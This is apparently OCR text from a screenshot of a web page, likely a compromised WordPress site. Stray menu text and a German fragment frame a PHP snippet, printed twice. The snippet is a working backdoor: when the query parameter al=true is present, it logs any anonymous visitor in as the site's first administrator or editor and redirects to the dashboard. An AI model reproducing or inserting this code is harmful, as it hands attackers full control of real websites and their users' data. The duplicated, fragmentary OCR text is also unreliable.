
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Nach den